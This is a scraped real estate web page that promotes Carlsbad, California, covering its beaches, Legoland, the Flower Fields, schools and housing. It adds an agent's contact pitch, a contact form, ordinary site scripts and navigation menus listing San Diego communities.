<BR><BR>Carlsbad is a charming coastal city located in the North County region of San Diego, California. Known for its beautiful beaches, vibrant community, and laid-back lifestyle, Carlsbad is a highly sought-after neighborhood for both residents and visitors.<BR><BR>One of the main draws of Carlsbad is its stunning coastline. The city boasts seven miles of pristine beaches, including the popular Carlsbad State Beach and South Carlsbad State Beach. These beaches offer a variety of activities such as swimming, surfing, and sunbathing, making them a favorite spot for locals and tourists alike.<BR><BR>Apart from its beaches, Carlsbad also has a thriving downtown area. The Village, as it is commonly known, is a pedestrian-friendly district filled with charming shops, restaurants, and art galleries. It is a popular spot for residents to gather and socialize, and also hosts various events throughout the year, such as the Carlsbad Village Street Faire and the Art in the Village festival.<BR><BR>In addition to its coastal charm, Carlsbad is also home to several world-renowned attractions. Legoland California, a theme park dedicated to the iconic toy bricks, is a popular destination for families with young children. The park features over 60 rides, shows, and attractions, as well as a water park and aquarium.<BR><BR>Another notable attraction in Carlsbad is the Flower Fields at Carlsbad Ranch. This 50-acre working farm is famous for its colorful display of ranunculus flowers, which bloom every spring. Visitors can take a stroll through the fields, enjoy wagon rides, and learn about the history of the flower farm.<BR><BR>Carlsbad is also known for its top-rated schools, making it an ideal neighborhood for families. The Carlsbad Unified School District has several highly ranked schools, including Carlsbad High School and Aviara Oaks Elementary School. The city also has a variety of parks and recreational facilities, providing ample opportunities for outdoor activities and sports.<BR><BR>In terms of housing, Carlsbad offers a mix of options, from beachfront properties to suburban neighborhoods. The median home price in Carlsbad is higher than the national average, reflecting the high demand for housing in this desirable area.<BR><BR>Overall, Carlsbad offers a perfect blend of coastal living, small-town charm, and modern amenities. With its beautiful beaches, vibrant community, and family-friendly atmosphere, it is no wonder that Carlsbad is considered one of the best neighborhoods in the San Diego area.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Carlsbad <!-- in San Diego --></h3>

<p>Carlsbad is a highly desirable town known for its exceptional quality of life and welcoming community. It offers a blend of urban and rural living with easy access to the city and a peaceful environment. Carlsbad is an ideal place for anyone seeking a better quality of life and a new beginning.
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Carlsbad.jpg);" id=miscImg></canvas>
	</div>
</div>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Carlsbad</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in San Diego -->!

<BR><BR>

Samuel Johnson, a renowned writer and lexicographer, famously wrote that "To be happy at home is the ultimate result of all ambition." This expression has resonated with many Americans, as it highlights the crucial role that one's home can play in fostering happiness and well-being. Indeed, when it comes to the various factors that contribute to a happy and fulfilling life, few things are as essential as the place where one lives.
<BR><BR>
For many people, their home is not just a physical structure, but a sanctuary - a space where they can feel safe, comfortable, and at ease. Whether it's a cozy apartment in the heart of a bustling city, a spacious suburban house with a large backyard, or a rustic cabin tucked away in the mountains, a home can be a reflection of one's personality, values, and aspirations. It can also serve as a backdrop for cherished memories, from family dinners and holiday gatherings to quiet moments of solitude and reflection.
<BR><BR>
Given all these factors, it's no surprise that many Americans place a high priority on finding the right place to call home. Whether you're a first-time homebuyer, a renter looking to upgrade, or a retiree seeking a new chapter in life, the search for a happy home can be a deeply personal and meaningful endeavor. And while the process of finding and creating the perfect living space may not always be easy, the rewards of a happy and fulfilling home life are certainly worth the effort.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../../AdminMyHomesSmall/ch.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Carlsbad</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to living, Carlsbad stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Ryan Judson can help!<BR><BR>
Ryan Judson is a local and experienced real estate agent who specializes in San Diego and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Carlsbad</B>. When you're ready to relocate to the San Diego area, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Ryan Judson is well known for seamless real estate transactions and expertly matching clients to properties that meet their specific lifestyle needs as well as life goals. Skill and experience has earned Ryan Judson the trust of home buyers, sellers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration to your life. Consider what it is in a home that makes you happy as you browse through these featured communities.  Each home in Carlsbad is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Ryan Judson</b> at 760.809.4723 for a tour of this area.</p>



			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=comm:Carlsbad">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.homesnorthcounty.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/SideMenu.asp
body_size: 1340
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">

<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bonsall-real-estate/index.html">Bonsall</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cardiff-by-the-Sea-real-estate/index.html">Cardiff-by-the-Sea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlsbad-real-estate/index.html">Carlsbad</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carmel-Valley-real-estate/index.html">Carmel Valley</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Clairemont-real-estate/index.html">Clairemont</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Del-Mar-real-estate/index.html">Del Mar</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Encinitas-real-estate/index.html">Encinitas</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Escondido-real-estate/index.html">Escondido</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fairbanks-Ranch-real-estate/index.html">Fairbanks Ranch</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fallbrook-real-estate/index.html">Fallbrook</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Costa-real-estate/index.html">La Costa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Jolla-real-estate/index.html">La Jolla</a></li>




<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Leucadia-real-estate/index.html">Leucadia</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Valley-real-estate/index.html">Mission Valley</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oceanside-real-estate/index.html">Oceanside</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Poway-real-estate/index.html">Poway</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Bernardo-real-estate/index.html">Rancho Bernardo</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Penasquitos-real-estate/index.html">Rancho Penasquitos</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Santa-Fe-real-estate/index.html">Rancho Santa Fe</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Diego-real-estate/index.html">San Diego</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Marcos-real-estate/index.html">San Marcos</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Solana-Beach-real-estate/index.html">Solana Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Valley-Center-real-estate/index.html">Valley Center</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vista-real-estate/index.html">Vista</a></li>





</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">



<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../4S-Ranch-real-estate/index.html">4S Ranch</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aviara-real-estate/index.html">Aviara</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bressi-Ranch-real-estate/index.html">Bressi Ranch</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Calavera-Hills-real-estate/index.html">Calavera Hills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlsbad-Village-real-estate/index.html">Carlsbad Village</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Coronado-real-estate/index.html">Coronado</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Encinitas-Ranch-real-estate/index.html">Encinitas Ranch</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fire-Mountain-real-estate/index.html">Fire Mountain</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Henie-Hills-real-estate/index.html">Henie Hills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Imperial-Beach-real-estate/index.html">Imperial Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-San-Marcos-real-estate/index.html">Lake San Marcos</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mission-Beach--real-estate/index.html">Mission Beach </a></li>




<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ocean-Beach-real-estate/index.html">Ocean Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ocean-Hills-real-estate/index.html">Ocean Hills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Olivenhain-real-estate/index.html">Olivenhain</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pacific-Beach--real-estate/index.html">Pacific Beach </a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Loma-real-estate/index.html">Point Loma</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rancho-Del-Oro-real-estate/index.html">Rancho Del Oro</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Elijo-Hills-real-estate/index.html">San Elijo Hills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Scripps-Ranch-real-estate/index.html">Scripps Ranch</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shadowridge-real-estate/index.html">Shadowridge</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Spinnaker-Hill-real-estate/index.html">Spinnaker Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tamarack-Point-real-estate/index.html">Tamarack Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-Park-real-estate/index.html">Village Park</a></li>




</ul>
</li>



</ul>

</span>

<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://sandiegorealestatesite.com/NavMenu.asp
body_size: 2037
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities" style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" >Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->
<table style="width:640px;position:relative;left:0px"><tr>
<td style="width:150px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Bonsall-real-estate/index.html">&nbsp;&nbsp;Bonsall</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cardiff-by-the-Sea-real-estate/index.html">&nbsp;&nbsp;Cardiff-by-the-Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlsbad-real-estate/index.html">&nbsp;&nbsp;Carlsbad</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carmel-Valley-real-estate/index.html">&nbsp;&nbsp;Carmel Valley</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Clairemont-real-estate/index.html">&nbsp;&nbsp;Clairemont</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Del-Mar-real-estate/index.html">&nbsp;&nbsp;Del Mar</a></li>


</td><td style="width:150px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Encinitas-real-estate/index.html">Encinitas</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Escondido-real-estate/index.html">Escondido</a></li>
